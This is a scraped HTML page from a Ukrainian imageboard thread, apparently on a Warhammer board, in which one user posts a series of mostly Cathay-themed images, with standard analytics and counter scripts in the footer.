					<a href="#" data-url="/wh/3570/" class="hide-post-link">Приховати</a><a href="#" data-postid="3570" class="reply-to">Відповісти</a><a href="/remove/37565">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2022/11/23/00/28/18/71449539038ef713bbd095078ac86fa5.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2022/11/23/00/28/18/71449539038ef713bbd095078ac86fa5-thr.png"></a>
								<a href="https://files.fajno.in/img/2022/11/23/00/28/18/71449539038ef713bbd095078ac86fa5.jpg" target="_blank" class="image-open-link">1669140839313964.jpg</a>
																										</div>
														</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="3730">
				<i class="fa fa-chevron-down post-options" data-postid="3730" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="3730" class="reply-to" title="Позиція в нитці: 17"><span class="post-meta-id">#3730</span></a> <span class="post-meta-time">18:24:03 01.01.2023</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Альфарій</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/wh/3730/" class="hide-post-link">Приховати</a><a href="#" data-postid="3730" class="reply-to">Відповісти</a><a href="/remove/37948">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2023/01/01/18/24/03/51c3259639b202a93575b1ab5f25d744.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2023/01/01/18/24/03/51c3259639b202a93575b1ab5f25d744-thr.png"></a>
								<a href="https://files.fajno.in/img/2023/01/01/18/24/03/51c3259639b202a93575b1ab5f25d744.jpg" target="_blank" class="image-open-link">1672589133941290.jpg</a>
																										</div>
														</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="3732">
				<i class="fa fa-chevron-down post-options" data-postid="3732" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="3732" class="reply-to" title="Позиція в нитці: 18"><span class="post-meta-id">#3732</span></a> <span class="post-meta-time">21:44:26 02.01.2023</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Альфарій</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/wh/3732/" class="hide-post-link">Приховати</a><a href="#" data-postid="3732" class="reply-to">Відповісти</a><a href="/remove/37953">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2023/01/02/21/44/26/5f17e843c1ce68716279b593aca19c10.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2023/01/02/21/44/26/5f17e843c1ce68716279b593aca19c10-thr.png"></a>
								<a href="https://files.fajno.in/img/2023/01/02/21/44/26/5f17e843c1ce68716279b593aca19c10.jpg" target="_blank" class="image-open-link">1672674519620919.jpg</a>
																										</div>
														</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="4079">
				<i class="fa fa-chevron-down post-options" data-postid="4079" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="4079" class="reply-to" title="Позиція в нитці: 19"><span class="post-meta-id">#4079</span></a> <span class="post-meta-time">12:41:51 07.05.2023</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Альфарій</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/wh/4079/" class="hide-post-link">Приховати</a><a href="#" data-postid="4079" class="reply-to">Відповісти</a><a href="/remove/38712">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2023/05/07/12/41/51/6f46d96745a9cb7f1e700d421ae0211a.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2023/05/07/12/41/51/6f46d96745a9cb7f1e700d421ae0211a-thr.png"></a>
								<a href="https://files.fajno.in/img/2023/05/07/12/41/51/6f46d96745a9cb7f1e700d421ae0211a.jpg" target="_blank" class="image-open-link">1683445815574192.jpg</a>
																										</div>
														</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="4181">
				<i class="fa fa-chevron-down post-options" data-postid="4181" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="4181" class="reply-to" title="Позиція в нитці: 20"><span class="post-meta-id">#4181</span></a> <span class="post-meta-time">03:18:49 22.05.2023</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Альфарій</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/wh/4181/" class="hide-post-link">Приховати</a><a href="#" data-postid="4181" class="reply-to">Відповісти</a><a href="/remove/38871">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2023/05/22/03/18/49/c7eea27eb9fe55a0db7d667994a2d04b.png" class="lightbox-image"><img src="https://files.fajno.in/img/2023/05/22/03/18/49/c7eea27eb9fe55a0db7d667994a2d04b-thr.png"></a>
								<a href="https://files.fajno.in/img/2023/05/22/03/18/49/c7eea27eb9fe55a0db7d667994a2d04b.png" target="_blank" class="image-open-link">1684704030832041.png</a>
																										</div>
														</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="4208">
				<i class="fa fa-chevron-down post-options" data-postid="4208" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="4208" class="reply-to" title="Позиція в нитці: 21"><span class="post-meta-id">#4208</span></a> <span class="post-meta-time">23:42:17 24.05.2023</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Альфарій</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/wh/4208/" class="hide-post-link">Приховати</a><a href="#" data-postid="4208" class="reply-to">Відповісти</a><a href="/remove/38908">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2023/05/24/23/42/17/b0684e00e3d1a65dcfaac3f4bb8c9738.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2023/05/24/23/42/17/b0684e00e3d1a65dcfaac3f4bb8c9738-thr.png"></a>
								<a href="https://files.fajno.in/img/2023/05/24/23/42/17/b0684e00e3d1a65dcfaac3f4bb8c9738.jpg" target="_blank" class="image-open-link">1684954507018753.jpg</a>
																										</div>
														</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="4541">
				<i class="fa fa-chevron-down post-options" data-postid="4541" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="4541" class="reply-to" title="Позиція в нитці: 22"><span class="post-meta-id">#4541</span></a> <span class="post-meta-time">19:07:30 08.07.2023</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Альфарій</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/wh/4541/" class="hide-post-link">Приховати</a><a href="#" data-postid="4541" class="reply-to">Відповісти</a><a href="/remove/39494">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2023/07/08/19/07/29/29254a6cf46fb1ef021ad981c9008835.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2023/07/08/19/07/29/29254a6cf46fb1ef021ad981c9008835-thr.png"></a>
								<a href="https://files.fajno.in/img/2023/07/08/19/07/29/29254a6cf46fb1ef021ad981c9008835.jpg" target="_blank" class="image-open-link">1688825457253672.jpg</a>
																										</div>
														</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="4556">
				<i class="fa fa-chevron-down post-options" data-postid="4556" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="4556" class="reply-to" title="Позиція в нитці: 23"><span class="post-meta-id">#4556</span></a> <span class="post-meta-time">18:25:32 14.07.2023</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Альфарій</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/wh/4556/" class="hide-post-link">Приховати</a><a href="#" data-postid="4556" class="reply-to">Відповісти</a><a href="/remove/39528">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2023/07/14/18/25/31/5eb9f7c785758afb3e19889380de8a29.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2023/07/14/18/25/31/5eb9f7c785758afb3e19889380de8a29-thr.png"></a>
								<a href="https://files.fajno.in/img/2023/07/14/18/25/31/5eb9f7c785758afb3e19889380de8a29.jpg" target="_blank" class="image-open-link">1689320736853232.jpg</a>
																										</div>
														</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="4917">
				<i class="fa fa-chevron-down post-options" data-postid="4917" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="4917" class="reply-to" title="Позиція в нитці: 24"><span class="post-meta-id">#4917</span></a> <span class="post-meta-time">13:46:05 27.09.2023</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Альфарій</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/wh/4917/" class="hide-post-link">Приховати</a><a href="#" data-postid="4917" class="reply-to">Відповісти</a><a href="/remove/40366">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2023/09/27/13/46/04/cc745044fa8bf4359fba4359b760da0f.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2023/09/27/13/46/04/cc745044fa8bf4359fba4359b760da0f-thr.png"></a>
								<a href="https://files.fajno.in/img/2023/09/27/13/46/04/cc745044fa8bf4359fba4359b760da0f.jpg" target="_blank" class="image-open-link">cathay-vs-tzeentch.jpg</a>
																										</div>
														</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="5088">
				<i class="fa fa-chevron-down post-options" data-postid="5088" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="5088" class="reply-to" title="Позиція в нитці: 25"><span class="post-meta-id">#5088</span></a> <span class="post-meta-time">22:33:51 17.12.2023</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Альфарій</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/wh/5088/" class="hide-post-link">Приховати</a><a href="#" data-postid="5088" class="reply-to">Відповісти</a><a href="/remove/40716">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2023/12/17/22/33/51/9fb3f0a5c873de188d23b2b526b78071.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2023/12/17/22/33/51/9fb3f0a5c873de188d23b2b526b78071-thr.png"></a>
								<a href="https://files.fajno.in/img/2023/12/17/22/33/51/9fb3f0a5c873de188d23b2b526b78071.jpg" target="_blank" class="image-open-link">cathayan-ambassador.jpg</a>
																										</div>
					<p>Посол Катая в Імперії.</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="5301">
				<i class="fa fa-chevron-down post-options" data-postid="5301" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="5301" class="reply-to" title="Позиція в нитці: 26"><span class="post-meta-id">#5301</span></a> <span class="post-meta-time">06:15:09 20.01.2024</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Альфарій</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/wh/5301/" class="hide-post-link">Приховати</a><a href="#" data-postid="5301" class="reply-to">Відповісти</a><a href="/remove/40985">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2024/01/20/06/15/09/6d2fe126097dc01e8fefb14521385fee.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2024/01/20/06/15/09/6d2fe126097dc01e8fefb14521385fee-thr.png"></a>
								<a href="https://files.fajno.in/img/2024/01/20/06/15/09/6d2fe126097dc01e8fefb14521385fee.jpg" target="_blank" class="image-open-link">1705715524048842.jpg</a>
																										</div>
														</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="5813">
				<i class="fa fa-chevron-down post-options" data-postid="5813" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="5813" class="reply-to" title="Позиція в нитці: 27"><span class="post-meta-id">#5813</span></a> <span class="post-meta-time">01:49:20 02.12.2024</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Альфарій</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/wh/5813/" class="hide-post-link">Приховати</a><a href="#" data-postid="5813" class="reply-to">Відповісти</a><a href="/remove/42125">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2024/12/02/01/49/20/ce9a8d5f51c8c757f467be9f08e80b1f.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2024/12/02/01/49/20/ce9a8d5f51c8c757f467be9f08e80b1f-thr.png"></a>
								<a href="https://files.fajno.in/img/2024/12/02/01/49/20/ce9a8d5f51c8c757f467be9f08e80b1f.jpg" target="_blank" class="image-open-link">grand-cathay.jpg</a>
																										</div>
														</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="6005">
				<i class="fa fa-chevron-down post-options" data-postid="6005" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="6005" class="reply-to" title="Позиція в нитці: 28"><span class="post-meta-id">#6005</span></a> <span class="post-meta-time">09:18:09 31.12.2024</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Альфарій</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/wh/6005/" class="hide-post-link">Приховати</a><a href="#" data-postid="6005" class="reply-to">Відповісти</a><a href="/remove/42435">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2024/12/31/09/18/09/4a81d0f58f168daa8996f25b46259933.png" class="lightbox-image"><img src="https://files.fajno.in/img/2024/12/31/09/18/09/4a81d0f58f168daa8996f25b46259933-thr.png"></a>
								<a href="https://files.fajno.in/img/2024/12/31/09/18/09/4a81d0f58f168daa8996f25b46259933.png" target="_blank" class="image-open-link">8732588.png</a>
																										</div>
														</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="6403">
				<i class="fa fa-chevron-down post-options" data-postid="6403" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="6403" class="reply-to" title="Позиція в нитці: 29"><span class="post-meta-id">#6403</span></a> <span class="post-meta-time">01:47:38 03.03.2025</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Альфарій</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/wh/6403/" class="hide-post-link">Приховати</a><a href="#" data-postid="6403" class="reply-to">Відповісти</a><a href="/remove/42996">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2025/03/03/01/47/38/437f3f544405eec97ccc3c3a34cd5fb9.png" class="lightbox-image"><img src="https://files.fajno.in/img/2025/03/03/01/47/38/437f3f544405eec97ccc3c3a34cd5fb9-thr.png"></a>
								<a href="https://files.fajno.in/img/2025/03/03/01/47/38/437f3f544405eec97ccc3c3a34cd5fb9.png" target="_blank" class="image-open-link">8rrle8lln4me1.png</a>
																										</div>
														</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="6619">
				<i class="fa fa-chevron-down post-options" data-postid="6619" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="6619" class="reply-to" title="Позиція в нитці: 30"><span class="post-meta-id">#6619</span></a> <span class="post-meta-time">00:09:37 02.06.2025</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Альфарій</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/wh/6619/" class="hide-post-link">Приховати</a><a href="#" data-postid="6619" class="reply-to">Відповісти</a><a href="/remove/43299">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2025/06/02/00/09/37/7169e93c73a6947d181e9a4ea414a6b7.png" class="lightbox-image"><img src="https://files.fajno.in/img/2025/06/02/00/09/37/7169e93c73a6947d181e9a4ea414a6b7-thr.png"></a>
								<a href="https://files.fajno.in/img/2025/06/02/00/09/37/7169e93c73a6947d181e9a4ea414a6b7.png" target="_blank" class="image-open-link">0ccucoqj2d4f1.png</a>
																										</div>
														</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="6644">
				<i class="fa fa-chevron-down post-options" data-postid="6644" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="6644" class="reply-to" title="Позиція в нитці: 31"><span class="post-meta-id">#6644</span></a> <span class="post-meta-time">12:37:56 13.06.2025</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Альфарій</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/wh/6644/" class="hide-post-link">Приховати</a><a href="#" data-postid="6644" class="reply-to">Відповісти</a><a href="/remove/43331">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2025/06/13/12/37/56/259f844e72191abc4ffbd4d781050357.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2025/06/13/12/37/56/259f844e72191abc4ffbd4d781050357-thr.png"></a>
								<a href="https://files.fajno.in/img/2025/06/13/12/37/56/259f844e72191abc4ffbd4d781050357.jpg" target="_blank" class="image-open-link">8946980.jpg</a>
																										</div>
														</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="6645">
				<i class="fa fa-chevron-down post-options" data-postid="6645" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="6645" class="reply-to" title="Позиція в нитці: 32"><span class="post-meta-id">#6645</span></a> <span class="post-meta-time">12:41:31 13.06.2025</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Альфарій</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/wh/6645/" class="hide-post-link">Приховати</a><a href="#" data-postid="6645" class="reply-to">Відповісти</a><a href="/remove/43332">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2025/06/13/12/41/31/39e56fe39a58202734feba14f0518486.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2025/06/13/12/41/31/39e56fe39a58202734feba14f0518486-thr.png"></a>
								<a href="https://files.fajno.in/img/2025/06/13/12/41/31/39e56fe39a58202734feba14f0518486.jpg" target="_blank" class="image-open-link">8946980.jpg</a>
																										</div>
														</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="6646">
				<i class="fa fa-chevron-down post-options" data-postid="6646" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="6646" class="reply-to" title="Позиція в нитці: 33"><span class="post-meta-id">#6646</span></a> <span class="post-meta-time">12:45:06 13.06.2025</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Альфарій</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/wh/6646/" class="hide-post-link">Приховати</a><a href="#" data-postid="6646" class="reply-to">Відповісти</a><a href="/remove/43333">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2025/06/13/12/45/05/39b13b57ad91c7a02cfb7ce1ae3a14e8.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2025/06/13/12/45/05/39b13b57ad91c7a02cfb7ce1ae3a14e8-thr.png"></a>
								<a href="https://files.fajno.in/img/2025/06/13/12/45/05/39b13b57ad91c7a02cfb7ce1ae3a14e8.jpg" target="_blank" class="image-open-link">8946980.jpg</a>
																										</div>
														</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="6735">
				<i class="fa fa-chevron-down post-options" data-postid="6735" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="6735" class="reply-to" title="Позиція в нитці: 34"><span class="post-meta-id">#6735</span></a> <span class="post-meta-time">03:45:46 28.07.2025</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Альфарій</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/wh/6735/" class="hide-post-link">Приховати</a><a href="#" data-postid="6735" class="reply-to">Відповісти</a><a href="/remove/43449">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2025/07/28/03/45/45/fe3ea0b801fe26deca74b5a4bd5835da.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2025/07/28/03/45/45/fe3ea0b801fe26deca74b5a4bd5835da-thr.png"></a>
								<a href="https://files.fajno.in/img/2025/07/28/03/45/45/fe3ea0b801fe26deca74b5a4bd5835da.jpg" target="_blank" class="image-open-link">terracotta-sentinel.jpg</a>
																										</div>
														</div>
				<div class="clear"></div>
			</div>
		</article>
			</div>
<div id="last" class="clear"></div>
<script type="text/javascript">
	checkReply();
</script>	</div>
	<div class="clear"></div>
</main>
			<footer id="footer">
				<div class="footer-item" id="footer-copyright"><a href="https://hit.ua/site_audit/102243" rel="nofollow" alt="hit.ua" title="Статистика">&copy;&nbsp;Файно&nbsp;2016-2026</a></div>
				<div class="footer-item"></div>
				<div class="footer-item"><a href="https://stat.fajno.in" rel="nofollow" alt="stat.fajno.in" title="Статистика">36831 повідомлень, 1 — сьогодні</a></div>
				<!-- hit.ua -->
<a href='https://hit.ua/?x=102243' rel='nofollow' target='_blank'>
<script language="javascript" type="text/javascript"><!--
Cd=document;Cr="&"+Math.random();Cp="&s=1";
Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
Cp+="&t="+(new Date()).getTimezoneOffset();
if(self!=top)Cp+="&f=1";
//--></script>
<script language="javascript1.1" type="text/javascript"><!--
if(navigator.javaEnabled())Cp+="&j=1";
//--></script>
<script language="javascript1.2" type="text/javascript"><!--
if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
//--></script>
<script language="javascript" type="text/javascript"><!--
Cd.write("<sc"+"ript src='//c.hit.ua/hit?i=102243&g=0&x=3"+Cp+Cr+
"&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+"'></sc"+"ript>");
//--></script>
<noscript>
<img src='//c.hit.ua/hit?i=102243&amp;g=0&amp;x=2' border='0' style="border:0;" />
</noscript></a>
<!-- / hit.ua -->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-84506941-1', 'auto');
  ga('send', 'pageview');
</script>			</footer>
		</div>
		<div id="footer-background"></div>
		<div id="scroll-top"><i class="fa fa-arrow-up" aria-hidden="true"></i></div>
		<div id="scroll-down"><i class="fa fa-arrow-down" aria-hidden="true"></i></div>
		<iframe src="https://security.fajno.in/?token=1769694205" style="border:0 !important;font-size:0 !important;background:none !important;margin:0!important;padding:0 !important;width:0 !important;height:0 !important;display:none !important;"></iframe>




	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1b444cc7c01f4e36bb66798d19e4e3c4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://c.hit.ua/hit?i=102243&g=0&x=3&s=1&c=1&t=0&w=1280&h=720&d=24&0.14448095050773535&r=&u=https%3A//fajno.in/wh/3136/
body_size: 336
content:
if (typeof(hitua) != 'object') var hitua = new Object();
hitua.site_id = 102243;
hitua.host_count = 63; hitua.hit_count = 353; hitua.uid_count = 63; hitua.online_count = 1;
hitua.poll_sex = 0; hitua.poll_age = 0; hitua.favor_mask = 0; hitua.country_id = 220; hitua.region_id = 0;
if (hitua.draw) hitua.draw();
